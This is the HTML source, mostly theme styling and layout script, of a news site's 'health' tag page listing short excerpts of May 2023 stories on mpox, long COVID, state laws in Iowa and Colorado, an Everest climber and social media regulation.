.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .td-element-style{
                  z-index: -1;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_71 .tdm-descr{
                    color: #919191;
                
					font-family:Source Sans Pro !important;font-size:12px !important;font-weight:600 !important;letter-spacing:1px !important;
				}
</style><p class="tdm-descr">TAG</p></div><div class="td_block_wrap tdb_title tdi_72 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>

/* inline tdc_css att */

.tdi_72{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
margin-bottom:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_72{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-tag-title .tdb-title-text{
                  font-weight: 400;
                }.tdi_72 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_72 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_72{
					text-align: center;
				}.tdi_72 .tdb-first-letter{
					left: 0;
					right: 0;
				}.tdi_72 .tdb-title-text{
					font-family:Gelasio !important;font-size:41px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72 .tdb-title-text{
					font-family:Gelasio !important;font-size:30px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72 .tdb-title-text{
					font-family:Gelasio !important;font-size:26px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72 .tdb-title-text{
					font-family:Gelasio !important;font-size:24px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">health</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_74" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_75  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_75,
                .tdi_75 .tdc-columns{
                    min-height: 0;
                }.tdi_75,
				.tdi_75 .tdc-columns{
				    display: block;
				}.tdi_75 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_77{
                    vertical-align: baseline;
                }.tdi_77 > .wpb_wrapper,
				.tdi_77 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_77 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_77 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_78 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_78" >
<style>

/* inline tdc_css att */

.tdi_78{
margin-bottom:50px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_78{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category,
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category{
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner:after,
                .tdb_loop .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdi_78 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_78 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_78 .td-image-container,
				.ie11 .tdi_78 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_78 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_78 .td-module-meta-info,
				.ie11 .tdi_78 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_78 .td-module-meta-info{
					margin: 0 0 0 20px;
				
					padding: 10px 0 0 0;
				
					border-width: 1px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_78 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				}.tdi_78 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_78 .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_78 .td-post-vid-time{
					display: block;
				}.tdi_78 .td-post-category{
					padding: 3px 4px 2px;
				
					display: inline-block;
				
					background-color: #4c4084;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_78 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_78 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_78 .td-read-more{
					display: none;
				}.tdi_78 .td-author-date{
					display: inline;
				}.tdi_78 .td-post-date,
				.tdi_78 .td-post-author-name span{
					display: inline-block;
				
					color: #000000;
				}.tdi_78 .entry-review-stars{
					display: inline-block;
				}.tdi_78 .td-icon-star,
                .tdi_78 .td-icon-star-empty,
                .tdi_78 .td-icon-star-half{
					font-size: 15px;
				}.tdi_78 .td-module-comments{
					display: none;
				}.tdi_78 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_78 .td_module_wrap:hover .td-module-title a{
					color: #4c4084;
				}.tdi_78 .td-post-author-name a{
					color: #000000;
				}.tdi_78 .td-excerpt{
					color: #555555;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Source Sans Pro !important;font-size:15px !important;line-height:1.3 !important;
				}.tdi_78.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_78 .page-nav,
				.tdi_78 .td-load-more-wrap{
					margin-top: 30px;
				}.tdi_78.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_78 .page-nav a,
				.tdi_78 .page-nav span,
				.tdi_78 .td-load-more-wrap a{
					font-family:Source Sans Pro !important;
				}.tdi_78 .entry-title{
					font-family:Gelasio !important;font-size:21px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_78 .td-author-date,
				.tdi_78 .tdb-author-photo,
				.tdi_78 .td-post-author-name a,
				.tdi_78 .td-author-date .entry-date,
				.tdi_78 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_78 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78 .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_78 .td-module-container:before{
					bottom: -20px;
				}.tdi_78 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_78 .entry-title{
					font-family:Gelasio !important;font-size:19px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_78 .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_78 .td-module-container:before{
					bottom: -15px;
				}.tdi_78 .td-excerpt{
					display: none;
				}.tdi_78 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_78 .entry-title{
					font-family:Gelasio !important;font-size:18px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_78 .td-author-date,
				.tdi_78 .tdb-author-photo,
				.tdi_78 .td-post-author-name a,
				.tdi_78 .td-author-date .entry-date,
				.tdi_78 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_78 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_78 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.ie10 .tdi_78 .td-image-container,
				.ie11 .tdi_78 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_78 .td-module-meta-info{
					margin: 0 0 0 15px;
				}.tdi_78 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_78 .td-module-container:before{
					bottom: -15px;
				}.tdi_78 .td-excerpt{
					display: none;
				}.tdi_78 .td-post-author-name{
					display: none;
				}.tdi_78 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_78.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_78 .page-nav,
				.tdi_78 .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_78 .entry-title{
					font-family:Gelasio !important;font-size:16px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"image_size":"td_485x360","modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjI4In0=","modules_category":"image","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMTgiLCJwaG9uZSI6IjE2IiwibGFuZHNjYXBlIjoiMTkifQ==","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiMTAwIn0=","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","cat_bg":"#4c4084","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","f_ex_font_family":"582","f_ex_font_size":"15","f_ex_font_line_height":"1.3","ex_txt":"#555555","show_com":"none","image_floated":"float_left","image_width":"eyJhbGwiOiI0MCIsInBob25lIjoiMzAifQ==","meta_margin":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicGhvbmUiOiIwIDAgMCAxNXB4In0=","meta_padding":"10px 0 0 0","all_modules_space":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","pag_space":"eyJhbGwiOiIzMCIsInBob25lIjoiMjAifQ==","f_pag_font_family":"582","meta_info_border_size":"1px 0 0 0","show_author":"eyJwaG9uZSI6Im5vbmUifQ==","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3LCJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwIiwiZGlzcGxheSI6IiJ9fQ==","tag_slug":"health","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_space":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_title":"","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_78","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "2";
block_tdi_78.block_type = "tdb_loop";
block_tdi_78.post_count = "10";
block_tdi_78.found_posts = "2106";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "211";
tdBlocksArray.push(block_tdi_78);
</script><div  id=tdi_78 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://dailynews.news/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://dailynews.news/mpox-is-down-but-us-cities-could-be-at-risk-for-summertime-outbreaks-story-42794/" rel="bookmark" class="td-image-wrap " title="Mpox is down, but US cities could be at risk for summertime outbreaks" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailynews.news/wp-content/uploads/2023/05/Mpox-is-down-but-US-cities-could-be-at-risk.webp-485x360.webp" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dailynews.news/mpox-is-down-but-us-cities-could-be-at-risk-for-summertime-outbreaks-story-42794/" rel="bookmark" title="Mpox is down, but US cities could be at risk for summertime outbreaks">Mpox is down, but US cities could be at risk for summertime outbreaks</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://dailynews.news/author/dailynews/">Daily News Staff</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-29T02:00:55+00:00" >May 29, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt"> NEW ORLEANS ((DailyNews)) — The mpox health emergency has ended, but U.S. health officials are aiming to prevent a repeat of last year’s...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://dailynews.news/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://dailynews.news/us-study-finds-1-in-10-get-long-covid-after-omicron-starts-identifying-key-symptoms-story-42765/" rel="bookmark" class="td-image-wrap " title="US study finds 1 in 10 get long COVID after omicron, starts identifying key symptoms" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailynews.news/wp-content/uploads/2023/05/US-study-finds-1-in-10-get-long-COVID-after.webp-485x360.webp" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dailynews.news/us-study-finds-1-in-10-get-long-covid-after-omicron-starts-identifying-key-symptoms-story-42765/" rel="bookmark" title="US study finds 1 in 10 get long COVID after omicron, starts identifying key symptoms">US study finds 1 in 10 get long COVID after omicron, starts identifying key symptoms</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://dailynews.news/author/dailynews/">Daily News Staff</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-27T03:01:34+00:00" >May 27, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt"> WASHINGTON ((DailyNews)) — About 10% of people appear to suffer long COVID after an omicron infection, a lower estimate than earlier in the...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://dailynews.news/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://dailynews.news/iowa-law-limits-gender-identity-instruction-removes-books-depicting-sex-acts-from-school-libraries-story-42753/" rel="bookmark" class="td-image-wrap " title="Iowa law limits gender identity instruction, removes books depicting sex acts from school libraries" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailynews.news/wp-content/uploads/2023/05/Iowa-law-limits-gender-identity-instruction-removes-books-depicting-sex.webp-485x360.webp" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dailynews.news/iowa-law-limits-gender-identity-instruction-removes-books-depicting-sex-acts-from-school-libraries-story-42753/" rel="bookmark" title="Iowa law limits gender identity instruction, removes books depicting sex acts from school libraries">Iowa law limits gender identity instruction, removes books depicting sex acts from school libraries</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://dailynews.news/author/dailynews/">Daily News Staff</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-27T02:23:47+00:00" >May 27, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt"> DES MOINES, Iowa ((DailyNews)) — Iowa teachers will be banned from raising gender identity and sexual orientation issues with students through grade six,...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://dailynews.news/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://dailynews.news/colorado-embraces-broad-law-requiring-patient-consent-for-pelvic-exams-while-sedated-story-42731/" rel="bookmark" class="td-image-wrap " title="Colorado embraces broad law requiring patient consent for pelvic exams while sedated" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailynews.news/wp-content/uploads/2023/05/Colorado-embraces-broad-law-requiring-patient-consent-for-pelvic-exams.webp-485x360.webp" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dailynews.news/colorado-embraces-broad-law-requiring-patient-consent-for-pelvic-exams-while-sedated-story-42731/" rel="bookmark" title="Colorado embraces broad law requiring patient consent for pelvic exams while sedated">Colorado embraces broad law requiring patient consent for pelvic exams while sedated</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://dailynews.news/author/dailynews/">Daily News Staff</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-26T02:50:39+00:00" >May 26, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt"> DENVER ((DailyNews)) — Colorado medical providers will need to get patients’ prior consent before medical students can perform pelvic exams on them while...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://dailynews.news/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://dailynews.news/double-amputee-everest-climber-pledges-to-work-for-benefit-of-people-with-disabilities-story-42705/" rel="bookmark" class="td-image-wrap " title="Double amputee Everest climber pledges to work for benefit of people with disabilities" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailynews.news/wp-content/uploads/2023/05/Double-amputee-Everest-climber-pledges-to-work-for-benefit-of.webp-485x360.webp" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dailynews.news/double-amputee-everest-climber-pledges-to-work-for-benefit-of-people-with-disabilities-story-42705/" rel="bookmark" title="Double amputee Everest climber pledges to work for benefit of people with disabilities">Double amputee Everest climber pledges to work for benefit of people with disabilities</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://dailynews.news/author/dailynews/">Daily News Staff</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T02:42:27+00:00" >May 25, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt"> KATHMANDU, Nepal ((DailyNews)) — The first double above-the-knee amputee to climb Mount Everest returned from the mountain on Tuesday pledging to dedicate the...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://dailynews.news/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://dailynews.news/car-seats-and-baby-formula-are-regulated-is-social-media-next-story-42679/" rel="bookmark" class="td-image-wrap " title="Car seats and baby formula are regulated. Is social media next?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailynews.news/wp-content/uploads/2023/05/Car-seats-and-baby-formula-are-regulated-Is-social-media.webp-485x360.webp" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dailynews.news/car-seats-and-baby-formula-are-regulated-is-social-media-next-story-42679/" rel="bookmark" title="Car seats and baby formula are regulated. Is social media next?">Car seats and baby formula are regulated. Is social media next?</a></h3>
                    
